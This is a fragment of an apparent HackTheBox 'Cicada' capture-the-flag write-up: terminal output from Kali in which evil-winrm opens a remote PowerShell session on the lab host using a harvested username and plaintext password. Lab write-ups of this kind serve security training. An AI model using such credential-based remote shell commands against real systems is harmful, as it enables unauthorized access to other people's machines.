 ┌──(korzhek㉿kali)-[~/Desktop/htb/cicada]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir